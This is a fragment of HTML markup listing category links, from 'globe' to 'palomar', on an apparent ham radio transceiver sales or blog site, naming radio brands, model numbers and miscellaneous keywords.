	<li class="cat-item cat-item-1297"><a href="https://hamradiotransceiver.biz/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://hamradiotransceiver.biz/category/gmrs/" >gmrs</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://hamradiotransceiver.biz/category/gmrs462-467mhz/" >gmrs462-467mhz</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://hamradiotransceiver.biz/category/gonset/" >gonset</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://hamradiotransceiver.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://hamradiotransceiver.biz/category/gotenna/" >gotenna</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://hamradiotransceiver.biz/category/grandmaster/" >grandmaster</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://hamradiotransceiver.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://hamradiotransceiver.biz/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://hamradiotransceiver.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://hamradiotransceiver.biz/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://hamradiotransceiver.biz/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://hamradiotransceiver.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://hamradiotransceiver.biz/category/guohetec/" >guohetec</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://hamradiotransceiver.biz/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://hamradiotransceiver.biz/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hamradiotransceiver.biz/category/hackrf/" >hackrf</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://hamradiotransceiver.biz/category/hallicrafters/" >hallicrafters</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://hamradiotransceiver.biz/category/ham-uv20/" >ham-uv20</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://hamradiotransceiver.biz/category/hambuilder/" >hambuilder</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hamradiotransceiver.biz/category/hamgeek/" >hamgeek</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://hamradiotransceiver.biz/category/hammarlind/" >hammarlind</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hamradiotransceiver.biz/category/hamradio/" >hamradio</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://hamradiotransceiver.biz/category/hamsphere/" >hamsphere</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://hamradiotransceiver.biz/category/hamvention/" >hamvention</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://hamradiotransceiver.biz/category/hana/" >hana</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hamradiotransceiver.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://hamradiotransceiver.biz/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://hamradiotransceiver.biz/category/hbr1hf/" >hbr1hf</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://hamradiotransceiver.biz/category/hbr1hf-20m/" >hbr1hf-20m</a>
</li>
	<li class="cat-item cat-item-2826 current-cat"><a href="https://hamradiotransceiver.biz/category/hbr1hf-80m/" >hbr1hf-80m</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://hamradiotransceiver.biz/category/hbr2hf/" >hbr2hf</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://hamradiotransceiver.biz/category/hbr4hf/" >hbr4hf</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://hamradiotransceiver.biz/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://hamradiotransceiver.biz/category/heathkit/" >heathkit</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://hamradiotransceiver.biz/category/heil/" >heil</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://hamradiotransceiver.biz/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://hamradiotransceiver.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://hamradiotransceiver.biz/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://hamradiotransceiver.biz/category/hermes-lite/" >hermes-lite</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://hamradiotransceiver.biz/category/hfvhfuhf/" >hfvhfuhf</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://hamradiotransceiver.biz/category/hi-pro/" >hi-pro</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://hamradiotransceiver.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://hamradiotransceiver.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://hamradiotransceiver.biz/category/hills/" >hills</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://hamradiotransceiver.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://hamradiotransceiver.biz/category/homebrew/" >homebrew</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://hamradiotransceiver.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://hamradiotransceiver.biz/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://hamradiotransceiver.biz/category/hongkaide/" >hongkaide</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://hamradiotransceiver.biz/category/hotspot/" >hotspot</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://hamradiotransceiver.biz/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://hamradiotransceiver.biz/category/hro-60t/" >hro-60t</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://hamradiotransceiver.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://hamradiotransceiver.biz/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://hamradiotransceiver.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://hamradiotransceiver.biz/category/hygain/" >hygain</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://hamradiotransceiver.biz/category/ic-2300h/" >ic-2300h</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://hamradiotransceiver.biz/category/ic-2730e/" >ic-2730e</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://hamradiotransceiver.biz/category/ic-275h/" >ic-275h</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://hamradiotransceiver.biz/category/ic-2800h/" >ic-2800h</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://hamradiotransceiver.biz/category/ic-505/" >ic-505</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://hamradiotransceiver.biz/category/ic-7000/" >ic-7000</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://hamradiotransceiver.biz/category/ic-706mkiig/" >ic-706mkiig</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://hamradiotransceiver.biz/category/ic-7200/" >ic-7200</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://hamradiotransceiver.biz/category/ic-7300/" >ic-7300</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://hamradiotransceiver.biz/category/ic-730s/" >ic-730s</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://hamradiotransceiver.biz/category/ic-756/" >ic-756</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://hamradiotransceiver.biz/category/ic-756pro111/" >ic-756pro111</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hamradiotransceiver.biz/category/ic-7600/" >ic-7600</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://hamradiotransceiver.biz/category/icom/" >icom</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://hamradiotransceiver.biz/category/icom-781/" >icom-781</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hamradiotransceiver.biz/category/icom-ic-725-hf-transceiver-ps-55-power-supply/" >icom-ic-725-hf-transceiver-ps-55-power-supply</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://hamradiotransceiver.biz/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://hamradiotransceiver.biz/category/identity/" >identity</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://hamradiotransceiver.biz/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://hamradiotransceiver.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://hamradiotransceiver.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://hamradiotransceiver.biz/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://hamradiotransceiver.biz/category/initial/" >initial</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://hamradiotransceiver.biz/category/inrico/" >inrico</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://hamradiotransceiver.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://hamradiotransceiver.biz/category/internal/" >internal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://hamradiotransceiver.biz/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://hamradiotransceiver.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://hamradiotransceiver.biz/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://hamradiotransceiver.biz/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://hamradiotransceiver.biz/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://hamradiotransceiver.biz/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://hamradiotransceiver.biz/category/jetstream/" >jetstream</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://hamradiotransceiver.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://hamradiotransceiver.biz/category/jst-135d/" >jst-135d</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://hamradiotransceiver.biz/category/jt65wsprssbcw/" >jt65wsprssbcw</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://hamradiotransceiver.biz/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://hamradiotransceiver.biz/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hamradiotransceiver.biz/category/k1swl/" >k1swl</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://hamradiotransceiver.biz/category/k5gu/" >k5gu</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://hamradiotransceiver.biz/category/k8mrd/" >k8mrd</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://hamradiotransceiver.biz/category/k9swx/" >k9swx</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://hamradiotransceiver.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://hamradiotransceiver.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://hamradiotransceiver.biz/category/kenwoood/" >kenwoood</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://hamradiotransceiver.biz/category/keychainqrp/" >keychainqrp</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://hamradiotransceiver.biz/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://hamradiotransceiver.biz/category/kn-850/" >kn-850</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://hamradiotransceiver.biz/category/kn-990/" >kn-990</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://hamradiotransceiver.biz/category/kn990/" >kn990</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://hamradiotransceiver.biz/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://hamradiotransceiver.biz/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://hamradiotransceiver.biz/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://hamradiotransceiver.biz/category/kt-780/" >kt-780</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://hamradiotransceiver.biz/category/kt-7900d/" >kt-7900d</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://hamradiotransceiver.biz/category/kt-8900/" >kt-8900</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://hamradiotransceiver.biz/category/kt-8900d/" >kt-8900d</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://hamradiotransceiver.biz/category/kt-8900r/" >kt-8900r</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://hamradiotransceiver.biz/category/kt-980/" >kt-980</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://hamradiotransceiver.biz/category/kt-980plus/" >kt-980plus</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hamradiotransceiver.biz/category/kt-uv980/" >kt-uv980</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://hamradiotransceiver.biz/category/kt-wp12/" >kt-wp12</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://hamradiotransceiver.biz/category/kt780/" >kt780</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://hamradiotransceiver.biz/category/kt8900/" >kt8900</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://hamradiotransceiver.biz/category/kv4p/" >kv4p</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://hamradiotransceiver.biz/category/kw2000a/" >kw2000a</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://hamradiotransceiver.biz/category/kydera/" >kydera</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://hamradiotransceiver.biz/category/lab599/" >lab599</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://hamradiotransceiver.biz/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://hamradiotransceiver.biz/category/leixen/" >leixen</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://hamradiotransceiver.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://hamradiotransceiver.biz/category/libresdr/" >libresdr</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://hamradiotransceiver.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://hamradiotransceiver.biz/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hamradiotransceiver.biz/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://hamradiotransceiver.biz/category/limesdr/" >limesdr</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://hamradiotransceiver.biz/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://hamradiotransceiver.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://hamradiotransceiver.biz/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://hamradiotransceiver.biz/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://hamradiotransceiver.biz/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hamradiotransceiver.biz/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://hamradiotransceiver.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://hamradiotransceiver.biz/category/luiton/" >luiton</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://hamradiotransceiver.biz/category/m0dad/" >m0dad</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://hamradiotransceiver.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hamradiotransceiver.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://hamradiotransceiver.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://hamradiotransceiver.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://hamradiotransceiver.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://hamradiotransceiver.biz/category/malachite/" >malachite</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://hamradiotransceiver.biz/category/malahit/" >malahit</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://hamradiotransceiver.biz/category/malahite/" >malahite</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://hamradiotransceiver.biz/category/maldol/" >maldol</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://hamradiotransceiver.biz/category/manpack/" >manpack</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://hamradiotransceiver.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://hamradiotransceiver.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://hamradiotransceiver.biz/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://hamradiotransceiver.biz/category/marscap/" >marscap</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://hamradiotransceiver.biz/category/mayhem/" >mayhem</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://hamradiotransceiver.biz/category/mchf/" >mchf</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://hamradiotransceiver.biz/category/md-2017/" >md-2017</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://hamradiotransceiver.biz/category/md-380/" >md-380</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://hamradiotransceiver.biz/category/md-390/" >md-390</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://hamradiotransceiver.biz/category/md-9600/" >md-9600</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://hamradiotransceiver.biz/category/md-uv380/" >md-uv380</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://hamradiotransceiver.biz/category/md380/" >md380</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://hamradiotransceiver.biz/category/md9600/" >md9600</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hamradiotransceiver.biz/category/me20/" >me20</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://hamradiotransceiver.biz/category/me40/" >me40</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://hamradiotransceiver.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://hamradiotransceiver.biz/category/mfj-1118/" >mfj-1118</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://hamradiotransceiver.biz/category/mfj-1126/" >mfj-1126</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hamradiotransceiver.biz/category/mfj-1621/" >mfj-1621</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://hamradiotransceiver.biz/category/mfj-1700c/" >mfj-1700c</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://hamradiotransceiver.biz/category/mfj-1701/" >mfj-1701</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://hamradiotransceiver.biz/category/mfj-1704/" >mfj-1704</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://hamradiotransceiver.biz/category/mfj-1777/" >mfj-1777</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://hamradiotransceiver.biz/category/mfj-1868/" >mfj-1868</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hamradiotransceiver.biz/category/mfj-1918ex/" >mfj-1918ex</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://hamradiotransceiver.biz/category/mfj-264/" >mfj-264</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://hamradiotransceiver.biz/category/mfj-267/" >mfj-267</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://hamradiotransceiver.biz/category/mfj-2703/" >mfj-2703</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://hamradiotransceiver.biz/category/mfj-4035mv/" >mfj-4035mv</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://hamradiotransceiver.biz/category/mfj-4115/" >mfj-4115</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://hamradiotransceiver.biz/category/mfj-4225mv/" >mfj-4225mv</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hamradiotransceiver.biz/category/mfj-4230mv/" >mfj-4230mv</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://hamradiotransceiver.biz/category/mfj-461/" >mfj-461</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://hamradiotransceiver.biz/category/mfj-564b/" >mfj-564b</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://hamradiotransceiver.biz/category/mfj-826b/" >mfj-826b</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://hamradiotransceiver.biz/category/mfj-828/" >mfj-828</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://hamradiotransceiver.biz/category/mfj-862/" >mfj-862</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://hamradiotransceiver.biz/category/mfj-868b/" >mfj-868b</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://hamradiotransceiver.biz/category/mfj-870/" >mfj-870</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://hamradiotransceiver.biz/category/mfj-872/" >mfj-872</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://hamradiotransceiver.biz/category/mfj-891/" >mfj-891</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://hamradiotransceiver.biz/category/mfj-894/" >mfj-894</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://hamradiotransceiver.biz/category/mfj-9020/" >mfj-9020</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://hamradiotransceiver.biz/category/mfj-921/" >mfj-921</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://hamradiotransceiver.biz/category/mfj-929/" >mfj-929</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://hamradiotransceiver.biz/category/mfj-931/" >mfj-931</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://hamradiotransceiver.biz/category/mfj-9406/" >mfj-9406</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://hamradiotransceiver.biz/category/mfj-9410/" >mfj-9410</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://hamradiotransceiver.biz/category/mfj-941e/" >mfj-941e</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://hamradiotransceiver.biz/category/mfj-945e/" >mfj-945e</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hamradiotransceiver.biz/category/mfj-948/" >mfj-948</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://hamradiotransceiver.biz/category/mfj-962d/" >mfj-962d</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://hamradiotransceiver.biz/category/mfj-969/" >mfj-969</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://hamradiotransceiver.biz/category/mfj-971/" >mfj-971</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://hamradiotransceiver.biz/category/mfj-993b/" >mfj-993b</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://hamradiotransceiver.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://hamradiotransceiver.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://hamradiotransceiver.biz/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://hamradiotransceiver.biz/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://hamradiotransceiver.biz/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://hamradiotransceiver.biz/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://hamradiotransceiver.biz/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://hamradiotransceiver.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hamradiotransceiver.biz/category/millenium/" >millenium</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://hamradiotransceiver.biz/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://hamradiotransceiver.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://hamradiotransceiver.biz/category/mini1300/" >mini1300</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://hamradiotransceiver.biz/category/miniwhip/" >miniwhip</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://hamradiotransceiver.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://hamradiotransceiver.biz/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://hamradiotransceiver.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://hamradiotransceiver.biz/category/mizuho/" >mizuho</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://hamradiotransceiver.biz/category/mmdvm/" >mmdvm</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://hamradiotransceiver.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://hamradiotransceiver.biz/category/mobilgerat/" >mobilgerät</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://hamradiotransceiver.biz/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://hamradiotransceiver.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://hamradiotransceiver.biz/category/model-34/" >model-34</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://hamradiotransceiver.biz/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://hamradiotransceiver.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://hamradiotransceiver.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://hamradiotransceiver.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://hamradiotransceiver.biz/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://hamradiotransceiver.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://hamradiotransceiver.biz/category/mx-28s/" >mx-28s</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://hamradiotransceiver.biz/category/n7500/" >n7500</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://hamradiotransceiver.biz/category/nagoya/" >nagoya</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://hamradiotransceiver.biz/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://hamradiotransceiver.biz/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://hamradiotransceiver.biz/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hamradiotransceiver.biz/category/nearmint/" >nearmint</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://hamradiotransceiver.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://hamradiotransceiver.biz/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://hamradiotransceiver.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hamradiotransceiver.biz/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://hamradiotransceiver.biz/category/newranger/" >newranger</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://hamradiotransceiver.biz/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hamradiotransceiver.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://hamradiotransceiver.biz/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://hamradiotransceiver.biz/category/non-gps/" >non-gps</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://hamradiotransceiver.biz/category/nooelec/" >nooelec</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://hamradiotransceiver.biz/category/nutdaq/" >nutdaq</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://hamradiotransceiver.biz/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://hamradiotransceiver.biz/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://hamradiotransceiver.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://hamradiotransceiver.biz/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://hamradiotransceiver.biz/category/optim/" >optim</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://hamradiotransceiver.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hamradiotransceiver.biz/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://hamradiotransceiver.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://hamradiotransceiver.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://hamradiotransceiver.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://hamradiotransceiver.biz/category/palomar/" >palomar</a>
</li>
